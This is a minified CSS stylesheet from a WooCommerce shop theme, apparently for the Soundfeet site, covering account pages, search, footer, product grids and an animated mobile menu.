#customer_login.col2-set.u-columns .col-2 form.register:before,.woocommerce-account .woocommerce-MyAccount-navigation:before,.woocommerce-account .yith-proteo-my-account-user-image:before,body.woocommerce-cart .cart-collaterals .cart_totals:after{display:none}.woocommerce-account ul.yith_proteo_dashboard_links li>div a:hover{color:#0c6fac}.post-571 form td:first-child{text-align:left;width:30%}.post-571 form td:last-child{width:70%}.post-571 form td:last-child input[type=text]{max-width:500px;width:100%}.blog-events-post img{margin:15px auto}.date-and-thumbnail,.entry-meta{display:none!important}.account-menu ul li a{font-size:15px;font-family:Monda,sans-serif;color:#0c6fac;font-style:normal;font-weight:400}.account-menu ul li{padding-bottom:5px}.site-header-top{border-bottom:1px solid #e0dfdf;margin:0 0 10px;width:100%;overflow:hidden;max-width:700px;display:flex;align-items:center}.account-menu{width:63%;float:left;border-right:1px solid #e0dfdf;margin-right:2%;min-height:50px;display:flex;align-items:center}.site-search-form{float:left;width:35%}.searchform-div{position:relative}#searchsubmit-btn{position:absolute;top:3px;right:-15px;border-radius:0;background-color:transparent;background-image:url(https://soundfeet.com/wp-content/themes/proteo-child/images/sprite.png);background-position:-125px -150px;background-repeat:no-repeat;padding:0;width:30px;height:30px;border:none}.searchform-input{font-size:15px;color:#0c6fac!important;font-style:normal;font-weight:400;box-shadow:inset 0 2px 2px rgba(0,0,0,.075);min-height:auto!important;line-height:20px;padding:5px 35px 5px 10px!important;width:100%}.searchform-input::placeholder{font-size:15px}#showRight,#showRightPush,.cart-link,.search-glass,div#sidebar-push_menu,input#hideshow{display:none}.post-511 h1{font-size:22px;font-family:Monda,sans-serif;color:#3e3d3d;font-style:normal;font-weight:400}.call-to-action{background:url('https://soundfeet.com/wp-content/themes/proteo-child/images/gradient-call-to-action.png') repeat-x scroll left top #fff;border:1px solid #cbc9c9;height:113px;position:relative;width:100%}.call-to-action .incipit h2{font-size:20px;font-family:Monda,sans-serif;color:#0c243d;font-style:normal;font-weight:400;line-height:38px;margin:24px 0 0;padding-top:0}.call-to-action .incipit p{font-size:15px;font-family:Monda,sans-serif;color:#464444;font-style:normal;font-weight:400}.call-to-action .number-phone,.call-to-action .number-phone a{font-style:normal;font-weight:700;color:#838383;font-family:Calibri,'Droid Sans',Verdana,Arial,sans-serif;font-size:42px;letter-spacing:-3px;line-height:106px;margin-left:10px;margin-right:20px;text-shadow:1px -1px 2px rgba(255,255,255,.83)}.call-to-action .incipit,.call-to-action .number-phone,.call-to-action .separate-phone{float:left;height:100%;margin-left:20px;position:relative;z-index:1}.call-to-action .separate-phone{background:url('https://soundfeet.com/wp-content/themes/proteo-child/images/phone-call-to-action.png') no-repeat scroll left top transparent;width:64px}.call-to-action .decoration-image{background:url('https://soundfeet.com/wp-content/themes/proteo-child/images/woman.png') no-repeat scroll right bottom transparent;bottom:0;height:120%;position:absolute;right:0;width:100%}.post-511 a{color:#0c6fac!important;text-decoration:none}.post-511 a:hover{color:#0397d6!important}.all-brands>br{display:none!important}.wp-block-columns.testimonial-columns{margin-bottom:0}.testimonial-box{border:1px solid #e6e4e4;padding:15px;margin-bottom:30px}.testimonial-box p{font-size:12px;color:#585555;font-weight:400}.testimonial-box span{font-size:15px;color:#0c6fad;font-weight:400;padding-top:35px;text-align:right;display:block;width:100%}.locations-btn{text-shadow:0 -1px 0 #003457;color:#fff!important;background-color:#005267;border-radius:4px;padding:4px 10px;font-size:15px;text-decoration:none;display:inline-block}.locations-btn:hover{background-color:#003457}.location-img{float:left;width:30%;margin-right:5%}.location-info{float:left;width:65%}.location-box h3{font-size:18px;font-family:Monda,sans-serif;color:#3e3d3d;font-style:normal;font-weight:400;margin:0 0 10px 0!important}.location-add,.location-phone{margin-bottom:20px;font-size:15px;font-family:Monda,sans-serif;color:#676768;font-style:normal;font-weight:400}#content .footer-sidebar-1.container{margin-top:0}#main-footer{background-color:#a6d3eb;padding:30px 0 0 0;font-family:Monda,sans-serif}#main-footer .footer-sidebar-1{padding-bottom:10px!important}#main-footer .footer-sidebar-2{display:none}#main-footer .widget{margin:0 0 10px}#main-footer .custom-html-widget a{display:block;color:#3e3d3d;text-decoration:none}#main-footer .custom-html-widget a h6{display:block;color:#3e3d3d;font-size:15px;font-weight:400;margin:8px 0}#main-footer img.logo-footer{margin-bottom:20px}#main-footer h2.widget-title{color:#0c6fac;font-size:18px;font-weight:400;font-style:normal;margin-bottom:25px!important}#main-footer #text-8 h6{display:block;color:#3e3d3d;font-size:15px;font-weight:400;margin:8px 0}.subscribe-btn{text-shadow:0 -1px 0 #182127;background-color:#363f45;background-image:-moz-linear-gradient(top,#545d63,#182127);background-image:-ms-linear-gradient(top,#545d63,#182127);background-image:-webkit-gradient(linear,0 0,0 100%,from(#545d63),to(#182127));background-image:-webkit-linear-gradient(top,#545d63,#182127);background-image:-o-linear-gradient(top,#545d63,#182127);background-image:linear-gradient(top,#545d63,#182127);border-radius:4px;box-shadow:0 1px 0 rgba(255,255,255,.2) inset,0 1px 2px rgba(0,0,0,.05);padding:5px 10px;border:2px solid #000;color:#0397d6!important;text-decoration:none;font-size:15px}#main-footer #text-8 .textwidget p{margin:10px 0}.footer-bottom{display:inline-block;width:100%}.footer-bottom-left{width:48%;float:left;margin-right:4%}.footer-bottom-right{width:48%;float:left}.footer-bottom p{margin:5px 0;color:#fff;font-size:10px;font-weight:400}.footer-bottom a{text-decoration:none;font-size:10px;color:#0c6fac}.footer-bottom a:hover{color:#0397d6}.credit_card{width:32px;height:32px;background:url(https://soundfeet.com/wp-content/themes/proteo-child/images/creditcard.png) no-repeat;display:inline-block;margin-left:1px}.credit_card.cash{background-position:-256px 0!important}.credit_card.paypal{background-position:-960px 0!important}.credit_card.mastercard{background-position:-864px 0!important}.credit_card.visa{background-position:-1056px 0!important}@media screen and (min-width:1200px) and (max-width:1320px){.main-navigation li{margin-right:10px}.main-navigation ul>li>a{font-size:15px}}@media screen and (max-width:1024px){.post-511 .one_fourth{width:30%;margin-right:2%}}@media screen and (min-width:992px) and (max-width:1199px){.main-navigation li{margin-right:8px}.main-navigation ul>li>a{font-size:12px}}@media screen and (min-width:992px){.top-header-slider{display:flex;flex-direction:row;justify-content:space-between}}@media screen and (max-width:991px){.top-header-slider .slick-slide{text-align:center;padding:0 25px}.home #content .container{margin-top:5px}#content .container{margin-top:15px}.site-content{padding-top:10px!important}header.site-header{position:static!important}.cart-contents span{display:none}.site-header .header-sidebar,nav#site-navigation{display:none!important}.cart-link,.search-glass,div#sidebar-push_menu{display:block}.cart-link{width:40px;position:absolute;right:15px;top:35px;z-index:0}.cart-contents:before{font-family:WooCommerce;content:url('https://soundfeet.com/wp-content/themes/proteo-child/images/cart-icon-28px.png');font-size:28px;margin-top:10px;font-style:normal;font-weight:400;padding-right:5px;vertical-align:bottom}.cart-contents:hover{text-decoration:none}.cart-contents-count{color:#fff;background-color:#2ecc71;font-weight:700;border-radius:10px;padding:1px 6px;line-height:1;font-family:Arial,Helvetica,sans-serif;vertical-align:top}.search-form{position:absolute;right:25px;top:-10px}.search-field{background-color:transparent;background-image:url('https://soundfeet.com/wp-content/themes/proteo-child/images/searchicon.png');background-position:5px center;background-repeat:no-repeat;background-size:24px 24px;border:none;cursor:pointer;height:37px;margin:3px 0;padding:0 0 0 34px;position:relative;-webkit-transition:width .4s ease,background .4s ease!important;transition:width .4s ease,background .4s ease!important;width:0}.search-field:focus{background-color:#fff;border:2px solid #000;cursor:text;outline:0;width:230px}.search-submit{display:none!important}input[type=search]{-webkit-appearance:textfield}.search-glass{position:absolute;right:35px;top:40px;z-index:0}.search-glass input.search-field{padding:5px 16px 5px 35px!important;border:none!important;background-color:transparent!important;box-shadow:none}.search-glass input[type=search]:focus{border:1px solid #000!important;background-color:#fff!important;width:150px}#header-container,.slider-full-width #header-container{margin-bottom:0!important;float:left}#showRightPush,button#menu-toggle{position:absolute!important;right:0;top:27px;z-index:0;background:0 0;border:none;width:48px;height:45px;text-indent:-900em;overflow:hidden;cursor:pointer;outline:0;display:none}#showRightPush:after,button#menu-toggle:after{content:'';position:absolute;width:68%;height:5px;background:#000;top:10px;left:16%;box-shadow:0 10px 0 #000,0 20px 0 #000}#showRight{display:block}.span10 .innerborder{box-shadow:none!important}#header-container .span10>div.border{border:none!important}.sidebar-left>.container.group>.row{display:flex;flex-direction:column-reverse}#sidebar-shop-sidebar{display:none}input#hideshow{border:none;background-color:#0c6fac;color:#fff;font-weight:700;display:block;position:absolute;top:100px;z-index:2;width:10%;max-width:200px;min-width:200px;height:40px;overflow:hidden;margin:0 auto;left:0;right:0}.post-type-archive-product #primary{margin-top:70px}div#content-shop{margin-top:-25px}#wrapper.container{overflow:hidden!important}#secondary{display:none}.tax-product_cat .filter-sidebar{display:block;width:100%}.tax-product_cat .filter_toggle_btn{text-decoration:none;font-size:14px;background-color:#0c6fac;color:#fff!important;box-shadow:4px 4px #dedede!important;text-transform:uppercase;line-height:1.2em!important;padding:5px 10px!important}.tax-product_cat .filter_toggle_btn:hover{background:#0397d6}.tax-product_cat #primary{margin-top:30px}}@media screen and (max-width:768px){.home .one_fourth,.home .one_fourth.last-child{width:88%;margin:0 auto!important;display:block;float:none}.footer-bottom-left,.footer-bottom-right{width:100%;float:none;margin-right:0}.post-511 .one_fourth{width:100%;margin-right:0}.yith-proteo-before-shop-loop{width:100%;clear:both;text-align:left}body .yith-proteo-before-shop-loop .select2-container{z-index:10!important}}.cbp-spmenu{background:#fff;position:fixed;top:38px;bottom:0;overflow-y:scroll;overflow-x:hidden;height:100%!important;padding:0 0 0 15px}.cbp-spmenu-vertical{width:80%;height:100%;z-index:1000}.cbp-spmenu-left{left:-240px}.cbp-spmenu-right{right:-80%}.cbp-spmenu-left.cbp-spmenu-open{left:0}.cbp-spmenu-right.cbp-spmenu-open{right:0}.cbp-spmenu-push{overflow-x:hidden;position:relative;left:0}.cbp-spmenu-push-toright{left:240px}.cbp-spmenu-push-toleft{left:-80%}.cbp-spmenu,.cbp-spmenu-push{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}#showRight{position:fixed;z-index:11;top:0;right:10px}.menu-close-icon,.menu-open-icon{background-color:#fff;padding:2px 5px;border:1px solid #000;cursor:pointer}.menu-open-icon:before{content:"Menu";font-size:16px}.menu-close-icon:before{content:"\e870";font-size:30px}@font-face{font-family:icomoon;src:url('https://soundfeet.com/wp-content/themes/proteo-child/fonts/icomoon.eot');src:url('https://soundfeet.com/wp-content/themes/proteo-child/fonts/icomoon.eot?#iefix') format('embedded-opentype'),url('https://soundfeet.com/wp-content/themes/proteo-child/fonts/icomoon.woff') format('woff'),url('https://soundfeet.com/wp-content/themes/proteo-child/fonts/icomoon.ttf') format('truetype'),url('https://soundfeet.com/wp-content/themes/proteo-child/fonts/icomoon.svg#icomoon') format('svg');font-weight:400;font-style:normal;font-display:swap}.dl-menuwrapper{width:100%;float:left;position:relative;-webkit-perspective:1000px;perspective:1000px;-webkit-perspective-origin:50% 200%;perspective-origin:50% 200%;margin-top:0;z-index:999!important}.dl-menuwrapper:first-child{margin-right:100px}.dl-menuwrapper button{background:#ccc;border:none;width:48px;height:45px;text-indent:-900em;overflow:hidden;position:relative;cursor:pointer;outline:0}.dl-menuwrapper button.dl-active,.dl-menuwrapper button:hover,.dl-menuwrapper ul{background:#aaa}.dl-menuwrapper button:after{content:'';position:absolute;width:68%;height:5px;background:#fff;top:10px;left:16%;box-shadow:0 10px 0 #fff,0 20px 0 #fff}.dl-menuwrapper ul{padding:0;list-style:none;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}#dl-menu ul{margin-left:0!important}#dl-menu>ul{border-bottom:1px solid #e5e5e5}.dl-menuwrapper li{position:relative;border-top:1px solid #e5e5e5}.dl-menuwrapper li a{display:block;position:relative;padding:15px 20px;font-size:16px;line-height:20px;font-weight:300;color:#000!important;outline:0}.no-touch .dl-menuwrapper li a:hover{background:rgba(255,248,213,.1)}.dl-menuwrapper li.dl-back>a{padding-left:30px;background:rgba(0,0,0,.1)}.dl-menuwrapper li.dl-back:after,.dl-menuwrapper li>a:not(:only-child):after{position:absolute;top:0;line-height:50px;font-family:icomoon;speak:none;-webkit-font-smoothing:antialiased;content:"\e000"}.dl-menuwrapper li.dl-back:after{left:10px;color:#000;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.dl-menuwrapper li>a:after{right:10px;color:#000}.dl-menuwrapper .dl-menu{margin:5px 0 0 0;position:absolute;width:100%;opacity:0;pointer-events:none;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-backface-visibility:hidden;backface-visibility:hidden}.dl-menuwrapper .dl-menu.dl-menu-toggle{transition:all .3s ease}.dl-menuwrapper .dl-menu.dl-menuopen{opacity:1;pointer-events:auto;-webkit-transform:translateY(0);transform:translateY(0)}.dl-menuwrapper li .dl-submenu{display:none}.dl-menu.dl-subview li,.dl-menu.dl-subview li.dl-subview>a,.dl-menu.dl-subview li.dl-subviewopen>a{display:none}.dl-menu.dl-subview li.dl-subview,.dl-menu.dl-subview li.dl-subview .dl-submenu,.dl-menu.dl-subview li.dl-subviewopen,.dl-menu.dl-subview li.dl-subviewopen>.dl-submenu,.dl-menu.dl-subview li.dl-subviewopen>.dl-submenu>li{display:block}.dl-menuwrapper>.dl-submenu{position:absolute;width:100%;top:50px;left:0;margin:0}.dl-menu.dl-animate-out-1{-webkit-animation:MenuAnimOut1 .4s;animation:MenuAnimOut1 .4s}.dl-menu.dl-animate-out-2{-webkit-animation:MenuAnimOut2 .3s ease-in-out;animation:MenuAnimOut2 .3s ease-in-out}.dl-menu.dl-animate-out-3{-webkit-animation:MenuAnimOut3 .4s ease;animation:MenuAnimOut3 .4s ease}.dl-menu.dl-animate-out-4{-webkit-animation:MenuAnimOut4 .4s ease;animation:MenuAnimOut4 .4s ease}.dl-menu.dl-animate-out-5{-webkit-animation:MenuAnimOut5 .4s ease;animation:MenuAnimOut5 .4s ease}@-webkit-keyframes MenuAnimOut1{50%{-webkit-transform:translateZ(-250px) rotateY(30deg)}75%{-webkit-transform:translateZ(-372.5px) rotateY(15deg);opacity:.5}100%{-webkit-transform:translateZ(-500px) rotateY(0);opacity:0}}@-webkit-keyframes MenuAnimOut2{100%{-webkit-transform:translateX(-100%);opacity:0}}@-webkit-keyframes MenuAnimOut3{100%{-webkit-transform:translateZ(300px);opacity:0}}@-webkit-keyframes MenuAnimOut4{100%{-webkit-transform:translateZ(-300px);opacity:0}}@-webkit-keyframes MenuAnimOut5{100%{-webkit-transform:translateY(40%);opacity:0}}@keyframes MenuAnimOut1{50%{-webkit-transform:translateZ(-250px) rotateY(30deg);transform:translateZ(-250px) rotateY(30deg)}75%{-webkit-transform:translateZ(-372.5px) rotateY(15deg);transform:translateZ(-372.5px) rotateY(15deg);opacity:.5}100%{-webkit-transform:translateZ(-500px) rotateY(0);transform:translateZ(-500px) rotateY(0);opacity:0}}@keyframes MenuAnimOut2{100%{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}@keyframes MenuAnimOut3{100%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}}@keyframes MenuAnimOut4{100%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}}@keyframes MenuAnimOut5{100%{-webkit-transform:translateY(40%);transform:translateY(40%);opacity:0}}.dl-menu.dl-animate-in-1{-webkit-animation:MenuAnimIn1 .3s;animation:MenuAnimIn1 .3s}.dl-menu.dl-animate-in-2{-webkit-animation:MenuAnimIn2 .3s ease-in-out;animation:MenuAnimIn2 .3s ease-in-out}.dl-menu.dl-animate-in-3{-webkit-animation:MenuAnimIn3 .4s ease;animation:MenuAnimIn3 .4s ease}.dl-menu.dl-animate-in-4{-webkit-animation:MenuAnimIn4 .4s ease;animation:MenuAnimIn4 .4s ease}.dl-menu.dl-animate-in-5{-webkit-animation:MenuAnimIn5 .4s ease;animation:MenuAnimIn5 .4s ease}@-webkit-keyframes MenuAnimIn1{0%{-webkit-transform:translateZ(-500px) rotateY(0);opacity:0}20%{-webkit-transform:translateZ(-250px) rotateY(30deg);opacity:.5}100%{-webkit-transform:translateZ(0) rotateY(0);opacity:1}}@-webkit-keyframes MenuAnimIn2{0%{-webkit-transform:translateX(-100%);opacity:0}100%{-webkit-transform:translateX(0);opacity:1}}@-webkit-keyframes MenuAnimIn3{0%{-webkit-transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@-webkit-keyframes MenuAnimIn4{0%{-webkit-transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@-webkit-keyframes MenuAnimIn5{0%{-webkit-transform:translateY(40%);opacity:0}100%{-webkit-transform:translateY(0);opacity:1}}@keyframes MenuAnimIn1{0%{-webkit-transform:translateZ(-500px) rotateY(0);transform:translateZ(-500px) rotateY(0);opacity:0}20%{-webkit-transform:translateZ(-250px) rotateY(30deg);transform:translateZ(-250px) rotateY(30deg);opacity:.5}100%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@keyframes MenuAnimIn2{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes MenuAnimIn3{0%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes MenuAnimIn4{0%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes MenuAnimIn5{0%{-webkit-transform:translateY(40%);transform:translateY(40%);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}.dl-menuwrapper>.dl-submenu.dl-animate-in-1{-webkit-animation:SubMenuAnimIn1 .4s ease;animation:SubMenuAnimIn1 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-in-2{-webkit-animation:SubMenuAnimIn2 .3s ease-in-out;animation:SubMenuAnimIn2 .3s ease-in-out}.dl-menuwrapper>.dl-submenu.dl-animate-in-3{-webkit-animation:SubMenuAnimIn3 .4s ease;animation:SubMenuAnimIn3 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-in-4{-webkit-animation:SubMenuAnimIn4 .4s ease;animation:SubMenuAnimIn4 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-in-5{-webkit-animation:SubMenuAnimIn5 .4s ease;animation:SubMenuAnimIn5 .4s ease}@-webkit-keyframes SubMenuAnimIn1{0%{-webkit-transform:translateX(50%);opacity:0}100%{-webkit-transform:translateX(0);opacity:1}}@-webkit-keyframes SubMenuAnimIn2{0%{-webkit-transform:translateX(100%);opacity:0}100%{-webkit-transform:translateX(0);opacity:1}}@-webkit-keyframes SubMenuAnimIn3{0%{-webkit-transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@-webkit-keyframes SubMenuAnimIn4{0%{-webkit-transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@-webkit-keyframes SubMenuAnimIn5{0%{-webkit-transform:translateZ(-200px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@keyframes SubMenuAnimIn1{0%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes SubMenuAnimIn2{0%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes SubMenuAnimIn3{0%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes SubMenuAnimIn4{0%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes SubMenuAnimIn5{0%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.dl-menuwrapper>.dl-submenu.dl-animate-out-1{-webkit-animation:SubMenuAnimOut1 .4s ease;animation:SubMenuAnimOut1 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-out-2{-webkit-animation:SubMenuAnimOut2 .3s ease-in-out;animation:SubMenuAnimOut2 .3s ease-in-out}.dl-menuwrapper>.dl-submenu.dl-animate-out-3{-webkit-animation:SubMenuAnimOut3 .4s ease;animation:SubMenuAnimOut3 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-out-4{-webkit-animation:SubMenuAnimOut4 .4s ease;animation:SubMenuAnimOut4 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-out-5{-webkit-animation:SubMenuAnimOut5 .4s ease;animation:SubMenuAnimOut5 .4s ease}@-webkit-keyframes SubMenuAnimOut1{0%{-webkit-transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(50%);opacity:0}}@-webkit-keyframes SubMenuAnimOut2{0%{-webkit-transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(100%);opacity:0}}@-webkit-keyframes SubMenuAnimOut3{0%{-webkit-transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-300px);opacity:0}}@-webkit-keyframes SubMenuAnimOut4{0%{-webkit-transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(300px);opacity:0}}@-webkit-keyframes SubMenuAnimOut5{0%{-webkit-transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-200px);opacity:0}}@keyframes SubMenuAnimOut1{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0}}@keyframes SubMenuAnimOut2{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}}@keyframes SubMenuAnimOut3{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}}@keyframes SubMenuAnimOut4{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}}@keyframes SubMenuAnimOut5{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px);opacity:0}}.no-js .dl-menuwrapper .dl-menu{position:relative;opacity:1;-webkit-transform:none;transform:none}.no-js .dl-menuwrapper li .dl-submenu{display:block}.no-js .dl-menuwrapper li.dl-back{display:none}.no-js .dl-menuwrapper li>a:not(:only-child){background:rgba(0,0,0,.1)}.no-js .dl-menuwrapper li>a:not(:only-child):after{content:''}.demo-1 .dl-menuwrapper button{background:#c62860;visibility:hidden}.demo-1 .dl-menuwrapper button.dl-active,.demo-1 .dl-menuwrapper button:hover,.demo-1 .dl-menuwrapper ul{background:#fff}.demo-2 .dl-menuwrapper button{background:#e86814}.demo-2 .dl-menuwrapper button.dl-active,.demo-2 .dl-menuwrapper button:hover,.demo-2 .dl-menuwrapper ul{background:#d35400}.demo-3 .dl-menuwrapper button{background:#08cbc4}.demo-3 .dl-menuwrapper button.dl-active,.demo-3 .dl-menuwrapper button:hover,.demo-3 .dl-menuwrapper ul{background:#00b4ae}.demo-4 .dl-menuwrapper button{background:#90b912}.demo-4 .dl-menuwrapper button.dl-active,.demo-4 .dl-menuwrapper button:hover,.demo-4 .dl-menuwrapper ul{background:#79a002}.demo-5 .dl-menuwrapper button{background:#744783}.demo-5 .dl-menuwrapper button.dl-active,.demo-5 .dl-menuwrapper button:hover,.demo-5 .dl-menuwrapper ul{background:#643771}@media screen and (max-width:767px){#nav-topbar{display:none}#header-container,.slider-full-width #header-container{position:static!important;z-index:999!important;width:200px!important}#wrapper.container{overflow:hidden!important}}ul.products li.product .wc-new-badge{font-size:.75em;text-transform:uppercase;color:#fff;background:#eb4649;padding:.2em .5em;display:inline-block;font-weight:700;border-radius:2px}.woo-entry-new-badge{position:absolute;box-sizing:border-box;text-align:center;z-index:10;top:0;left:0;width:50px}.bapf_head h3{font-family:Monda,sans-serif;font-weight:400;font-size:18px}span.checkboxbutton:before{width:16px;height:16px;margin-bottom:0}.bapf_sfilter .bapf_body>ul{padding-left:0}.bapf_sfilter .bapf_body ul li ul{padding-left:12px}.bapf_sfilter .bapf_body .mCSB_container>ul{padding-left:20px}.bapf_sfilter.bapf_ckbox label{font-size:15px;text-transform:uppercase}.bapf_sfilter .fa{font-size:15px}.bapf_stylecolor .bapf_body span.checkboxbutton{display:none}ul.products{grid-column-gap:inherit}@media (min-width:769px){ul.products li.product{width:33.3333333333%;float:left}ul.products li.product.first{clear:both}ul.products li.product.last{margin-right:0}.columns-1 ul.products li.product{float:none;width:100%}.columns-2 ul.products li.product{width:50%}ul.columns-2.products li.product{width:50%}.columns-3 ul.products li.product{width:33.3333333333%}ul.columns-3.products li.product{width:33.3333333333%}.columns-4 ul.products li.product{width:25%}ul.columns-4.products li.product{width:25%}.columns-5 ul.products li.product{width:20%}ul.columns-5.products li.product{width:20%}.columns-6 ul.products li.product{width:16.6666666667%}ul.columns-6.products li.product{width:16.6666666667%}}.woocommerce-cart span.radiobutton input[type=radio],.woocommerce-checkout span.radiobutton input[type=radio]{opacity:1;bottom:3px;height:20px;width:20px}.woocommerce-checkout span.checkboxbutton input[type=checkbox]{opacity:1}.metaslider .slides [aria-hidden=true] a{display:inherit!important}